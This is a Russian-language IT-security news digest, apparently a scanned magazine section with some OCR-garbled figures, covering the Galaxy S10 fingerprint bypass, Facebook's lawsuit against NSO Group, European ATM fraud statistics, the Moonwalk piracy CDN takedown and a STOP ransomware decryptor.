

### ПРОБЛЕМЫ SAMSUNG

СМИ обнаружили весьма странную проблему в Samsung Galaxy S10. Как оказалось, при использовании защитной пленки для экрана сканер отпечатков пальцев работает некорректно и устройство можно разблокировать абсолютно любым отпечатком.

Первым о баге рассказало британское издание The Sun. Лиза Нильсон получила телефон в подарок от мужа и решила защитить экран специальной пленкой. Вскоре она обнаружила, что, хотя в биометрических настройках устройства зарегистрирован только ее собственный отпечаток пальца, девайс разблокируется при использовании любого отпечатка. Так, разблокировать аппарат без проблем сумели ее муж и сестра, хотя их отпечатки никогда не регистрировались в системе.

Напомню, что Galaxy S10 и S10+ стали первыми смартфонами компании, которые создают 3D-модель отпечатка пальца с помощью ультразвука, а усовершенствованный и более надежный сканер расположен под дисплеем устройства.

В итоге представители Samsung подтвердили, что речь идет не о единичном случае брака, а о распространенной проблеме, затрагивающей смартфоны Galaxy S10, S10+, S10e и Note10. В компании объяснили, из-за чего возникает баг.

Оказалось, ультразвуковые сканеры отпечатков в Galaxy Note10/10+, а также S10 / S10+ / S10 5G некорректно взаимодействуют с силиконовыми накладками на экран во время создания 3D-модели отпечатков. В сущности, сканер создавал и запоминал не модель отпечатка пальца, а модель структуры силикона, находящейся под пальцем пользователя. Именно поэтому любой, кто нажимал на силиконовую накладку, мог разблокировать устройство, ведь датчик «видел» все тот же знакомый силикон, а не обнаруживал фактический отпечаток.

Хотя патч для проблемы появился весьма оперативно, несколько банков, работающих в Великобритании, успели временно приостановить услуги мобильного банкинга для пользователей Samsung Galaxy S10. Так, National Westminster Bank и Royal Bank of Scotland отключили свои приложения из Google Play Store для клиентов с телефонами Samsung Galaxy S10 из соображений безопасности. Кроме того, пользователи Reddit из Израиля сообщали, что местные банки просто отключили аутентификацию с использованием отпечатков пальцев. Пользователь из США жаловался, что банк не позволил ему использовать Samsung Рау в банкомате, хотя неясно, было это связано с технической ошибкой или тоже обусловлено решением банка (транзакции Samsung Pay можно подтверждать с помощью отпечатка пальца). Почти одновременно с этим китайские СМИ сообщили, что владельцы уязвимых устройств лишились возможности использовать отпечатки пальцев для приложения Банка Китая, платежной системы WeChat Рау, принадлежащей китайскому технологическому гиганту Tencent, и популярной платформы мобильных платежей Alipay, принадлежащей Ant Financial, за которой стоит Alibaba. Отметим, что это не единственная серьезная проблема с биометрией в этом месяце. Так, в октябре Google представила смартфоны Pixel 4 и Pixel 4 XL, и оказалось, что в Pixel 4 функция Face Unlock работает даже в том случае, если у владельца устройства закрыты глаза. А значит, Face Unlock могут использовать третьи лица, даже когда владелец смартфона спит или находится в бессознательном состоянии.

#### ОТ БЛОКИРОВОК К ШТРАФАМ

На шестой Всемирной конференции по управлению интернетом, что недавно прошла в Учжэне, глава Роскомнадзора Александр Жаров рассказал, что российские власти намерены перейти от блокировок к применению штрафов, и уточнил, что правила должны быть одинаковыми для всех: государств, корпораций, людей.



 $\rightarrow$  «В настоящее время в РФ проходит обсуждение законопроекта, который предписывает достаточно серьезные штрафы для компаний, которые не соблюдают законодательство в области регулирования интернета. Мне кажется, это очень серьезный и эффективный шаг вперед. Если мы еще несколько лет назад говорили о том, что нарушители должны быть заблокированы, то теперь, мне кажется, есть более цивилизованный и эффективный метод, когда его наказывают "экономическим рублем", - таким образом мы добиваемся, чтобы он соблюдал местное законодательство» – заявил Александр Жаров

WhatsApp

# FACEBOOK VS NSO

Компания Facebook обратилась в суд с иском против израильской фирмы NSO Group, которая занимается разработкой и продажей шпионских решений и так называемой легальной малвари.

NSO Group была основана в 2010 году и с тех пор занимается разработкой различной легальной малвари, которую, наряду с эксплоитами для различных 0-day, продает правительствам и спецслужбам по всему миру. Широкую известность NSO Group получила в 2016-2017 годах, когда специалисты по информационной безопасности обнаружили мощные шпионские инструменты Pegasus и Chrysaor, разработанные компанией и предназначенные для iOS и Android.

Тогда эксперты называли NSO Group не иначе, как «торговцами кибероружием», а компания, которая даже не имела публичного сайта и старалась всегда держаться в тени, была вынуждена выпустить официальное заявление. Оно гласило, что «миссия NSO - это сделать мир безопаснее, поставляя авторизованным правительственным структурам технологии, которые помогают им бороться с преступностью и терроризмом».

Поводом для иска послужила уязвимость нулевого дня в WhatsApp, которая, как утверждает Facebook, была продана NSO Group, а затем компания помогала использовать проблему для атак на правозащитников, журналистов, политических диссидентов, дипломатов и правительственных чиновников. Согласно судебным документам, в общей сложности за одиннадцать дней от атак пострадали более 1400 человек в США, Бахрейне, Объединенных Арабских Эмиратах и Мексике. Facebook уже направила всем пострадавшим специальные сообщения в WhatsApp.

Напомню, что о данной 0-day-проблеме стало известно в мае текущего года. Тогда издание Financial Times утверждало, что NSO Group разработала для нее эксплоит, который злоупотреблял функциональностью VoIP-звонков в WhatsApp. Так, жертва получала вызов в WhatsApp, и специально созданные пакеты RTCP позволяли злоумышленнику запустить вредоносный код на устройстве, что приводило к установке Pegasus (независимо от того, использовала жертва Android или iOS). В итоге разработчики Facebook были вынуждены выпустить срочные обновления и исправили уязвимость, но тогда компания не сделала никаких официальных заявлений, не считая публикации нескольких простых рекомендаций для пользователей.

Теперь представители Facebook рассказали журналистам Washington Post, что собрали достаточно доказательств причастности NSO Group к этому инциденту и сочли нужным обратиться в суд. Так, атаки оказались сопряжены с серверами и хостинговыми сервисами, которые ранее уже связывали c NSO Group, и, кроме того, некоторые аккаунты WhatsApp, использованные в ходе атак, также удалось проследить до израильской фирмы.

Социальная сеть намеревается привлечь NSO Group к ответственности, в том числе согласно закону о компьютерном мошенничестве и злоупотреблении, доказав, что компания была связана с активной хакерской кампанией и занимается не только легальным бизнесом.

Также вскоре стало известно, что Facebook уже забанила сотрудников NSO Group на своих платформах. «Ваша учетная запись была удалена из-за нарушения наших правил. Вы не сможете войти в эту учетную запись, и никто другой не сможет ее увидеть. Мы не можем восстанавливать учетные записи, которые были удалены из-за нарушений такого рода», — такое сообщение в Instagram получил один из служащих израильской фирмы.



Learn More About Your

are deleted for these types of violations.

Account

Your account has been deleted for not following our terms. You won't be able to log into this account and no one else will be able to see it. We're unable to restore accounts that

ABOUT US HELP API JOBS TERMS PRIVACY 2019 INSTAGRAM, INC. PYCCKWM العربية لالتلات PYCCKWM FRANÇAIS (FRANCE) ESPAÑOL ภาษาไทย DEUTSCH PORTUGUÊS (BRASIL) ITALIANO हिन्दी

Дело в том, что судебный иск среди прочего предусматривает постоянный судебный запрет, запрещающий всем сотрудникам NSO Group получать или пытаться получить доступ к службам, платформе и компьютерным системам WhatsApp и Facebook. Но, похоже, социальная сеть решила не дожидаться решения суда и начала банить всех причастных к деятельности NSO Group уже сейчас. Жалобы на блокировку можно найти на израильских форумах, а также на LinkedIn. Пользователи пишут, что блокировки затронули 98% сотрудников компании и даже коснулись людей, не имеющих отношения к NSO Group.

«Вчера мои личные профили в Facebook и Instagram были преднамеренно заблокированы величайшим нарушителем конфиденциальности в истории человечества aka Facebook. Почему? Потому что я работаю в компании под названием NSO Group и, согласно их заявлениям, обнаружил и использовал уязвимости в архитектуре WhatsApp, чтобы предоставить спецслужбам и правительствам сложные инструменты для предотвращения следующего 9/11», - возмущается на LinkedIn руководитель по подготовке кадров NSO Group Гай Бреннер (Guy Brenner).

Представители NSO Group уже отреагировали на происходящее, сообщив, что намерены бороться с выдвинутыми обвинениями, и в очередной раз заверили СМИ, что предоставляют свои технологии только лицензированным правительственным, разведывательным и правоохранительным органам, чтобы помочь тем бороться с терроризмом и преступностью. В компании утверждают, что соблюдают законы и рекомендации ООН, пресекая любые злоупотребления своими продуктами.

#### **1000 ЕВРО** ЗА ОДИН ВЗЛОМ БАНКОМАТА

Согласно свежему отчету Европейской группы по обеспечению безопасности банкоматов (European ATM Security Team, EAST), в Европе теперь совсем непопулярны атаки на банкоматы при помощи малвари и джекпоттинга: они приносят преступникам менее 1000 EBPO за одно успешное ограбление.

В первом полугодии 2019 года европейские банки сообщили всего о  $35$  инцидентах, связанных с атаками малвари и джекпоттингом (они же атаки black box или логические атаки). Вредоносное ПО использовалось только в **J** случаях, остальное пришлось на black box атаки.

В результате потери финансовых организаций снизились на 100% (с 0,25 миллиона евро до **U,UU** миллиона евро), хотя в одном случае и был зафиксирован небольшой ущерб, в размере менее **1000** евро.

Статистика преступлений, связанных с банкоматами в Европе



Физические атаки на устройства (грубая сила, атаки с помощью транспортных средств или взрывчатки) тоже позволяют мошенникам похищать весьма скромные суммы: обычно между 9000 и 15 000 евро.

Зато настоящим трендом стали атаки TRF - TERMINAL-RELATED FRAUD, то есть атаки, связанные с терминалом. Эта категория включает в себя использование скиммеров и таких методов, как мошенничество с отменой транзакций. Такие методы приносят преступникам от 250 до 350 миллионов евро в год.

Атаки на отмену транзакций и вовсе стали преобладающей формой мошенничества: на их долю приходится 5649 случаев в первой половине 2019 года (45% всех случаев мошенничества с банкоматами вообще) по сравнению с 2292 случаями в прошлом году.

# СНИЖЕНИЕ **MIPATCTBA**

Издание TorrentFreak рассказало о прекращении работы крупного CDN-провайдера Moonwalk, закрытия которого добились антипиратские объединения BREIN, MPA и ACE.

Впервые издание обратило внимание на Moonwalk еще в начале текущего года, когда специалисты компании Group-IB сообщили журналистам, что Moonwalk - это практически монополист в сфере поставок пиратского контента, чьими услугами пользуются тысячи сайтов. Фактически CDN-плеер Moonwalk мог быть размещен на бесконечном количестве пиратских ресурсов, и все они брали видео из одного источника. Эксперты говорили, что CDN Moonwalk, начавший работу в 2013 году, агрегировал 33 490 фильмов и сериалов, а плата составляла 0,60 доллара за 1000 просмотров. Так как большинство серверов Moonwalk были расположены за пределами России (в частности, в Нидерландах), добраться до них было затруднительно.

Однако теперь, спустя несколько месяцев, оказалось, что голландская антипиратская группа BREIN сумела с этим справиться. Глава BREIN Тим Куик (Tim Kuik) подтвердил изданию TorrentFreak, что 19 октября 2019 года приставы передали судебные приказы пяти сторонним хостинг-провайдерам, потребовав от них отключить потоковые серверы и сохранить все улики, связанные с работой Moonwalk.

Три судебных решения были адресованы голландским компаниям, а еще два «формально иностранным компаниям», чьи серверы также находятся в Нидерландах. И хотя лидером этой операции выступили представители BREIN, их также поддержала Американская ассоциация кинокомпаний (Моtion Picture Association, MPA) и антипиратский альянс Alliance for Creativity and Entertainment (ACE).

BREIN сообщает, что Moonwalk обеспечивал пиратам не только необходимый для работы бэкенд, но и огромные объемы контента, которым пользовались примерно 80% известных российских стриминговых сайтов. По данным организации, топ-50 этих сайтов генерировали 395 миллионов посещений от 89,9 миллиона уникальных посетителей в месяц, а значит, индустрия теряла из-за этого сотни миллионов долларов.

Судя по всему, в настоящее время усилия правообладателей были направлены на прекращение работы Moonwalk и сбор всевозможных доказательств о его деятельности. Также предположительно BREIN, MPA и ACE интересуют операторы Moonwalk. Официальный сайт Moonwalk уже прекратил работу и показывает заявление о том, что он был закрыт BREIN навсегда и не возобновит работу.

#### **Takedown by BREIN.**

Представители Group-IB пишут, что, по обновленным данным, CDN агрегировал 42 807 фильмов (из них 14 549 сериалов) и позволял автоматизировать размещение контента на страницах пиратских сайтов. Эксперты рассказыва-ЮT:

«Большая часть пиратского андеграунда любит CDN за то, что эти провайдеры агрегируют у себя сотни тысяч файлов, содержащих фильмы и сериалы, и предоставляют технический сервис, позволяющий автоматизировать размещение этого контента на страницах пиратских сайтов. Некоторые из таких технических провайдеров CDN также предоставляют веб-модули для автозаполнения постерами, описаниями фильмов, в особых случаях поставляются даже уникальные рецензии. В начале 2019 года мы делились показательными цифрами: 80% пиратских фильмов смотрят в онлайне (стрим), а для сериалов эта цифра уже близка к 90%.

Такой "технопрорыв" дал пиратам в десятки раз больше возможностей для бизнеса и, соответственно, заработка. Теперь уже никто не дорожит своим доменом, своей площадкой, блокировки не угроза. Пират регистрирует десяток доменных имен, контент на этих порталах размещается автоматически, а в случае блокировки портала поисковые рейтинги "склеиваются" с новым веб-сайтом. Это позволяет сохранить топ-позиции в результатах выдачи поисковых систем, даже если первичный ресурс попал под блокировку. Законом это не запрещено».

При этом в Group-IB уверены, что закрытие Moonwalk поможет значительно сдержать пиратский бизнес и уменьшит распространение пиратских копий в России, но только в краткосрочной перспективе. В долгосрочной перспективе место Moonwalk займут его конкуренты. Ведь если стоимость ежемесячтакой CDN-инфраструктуры содержания **HOLO** составляет ПОРЯДка 100 000 долларов, то доходы исчисляются миллионами.

В настоящее время HDGO (второй по размеру CDN в РФ) тоже прекратил свое существование. Третий по величине CDN, kodik, потерял значительную часть контента, прежде всего сериального, так как использовал часть инфраструктуры Moonwalk (согласно их взаимным договоренностям).

С учетом закрытия HDGO и Moonwalk, а также частичного «падения» kodik, по данным компании, пострадали 80% пиратских онлайн-кинотеатров. Теперь, после закрытия Moonwalk и HDGO, на территории России незаконной дистрибуцией видеоконтента занимаются порядка одиннадцати пиратских CDN-провайдеров, один из которых — неназванный крупный поставщик, по объему сопоставимый с Moonwalk.

Позже, в конце октября, эксперты Group-IB сообщили, что впервые за пять лет рынок интернет-пиратства в России не только остановился в росте, но и показал падение. Его объем составил 63,5 миллиона долларов США, что на 27% ниже показателя 2018 года.

**GROUP**<sup>B</sup>

### ХРОНИКА ПОДБИТОГО ФРЕГАТА



Среди основных причин обвала доходов российских интернет-пиратов эксперты перечислили удар по рекламной модели монетизации пиратских ресурсов, падение «большой тройки» пиратских CDN, снабжавшей контентом до 90% онлайн-кинотеатров России и СНГ, а также совершенствование законодательного поля и антипиратский меморандум.

Специалисты компании Emsisoft выпустили бесплатную утилиту для дешифровки данных, пострадавших после атак шифровальщика STOP. В настоящее время STOP считается одной из главных угроз среди вымогателей: от него уже пострадали более подтвержденных жертв, а общее число пострадавших оценивается примерно в человек.

Инструмент Emsisoft работает против из вариаций STOP, то есть должен помочь примерно жертв, которые пострадали

Для пострадавших, чьи данные зашифрованы при помощи составшихся вариантов вымогателя, пока нет похожих решений, но специалисты рекомендуют пока архивировать зашифрованные данные, так как дешифровщик может появиться в будущем.



# 

В середине месяца по СМИ всего мира прокатилась волна панических сообщений о том, что компания Apple передает данные пользователей Safari китайской компании Tencent. Представители Apple выступили с заявлением и объяснили, что ничего страшного не происходит, все дело в недавнем обновлении Safe Browsing.

«Apple защищает конфиденциальность пользователей и ваши данные с помощью Safari Fraudulent Website Warning, функции безопасности, которая отмечает известные вредоносные сайты. Когда данная функция активна, Safari сверяет URL-адрес сайта со списками известных сайтов и показывает предупреждение, если URL-адрес, который посещает пользователь, подозревается в мошеннических действиях, например фишинге.

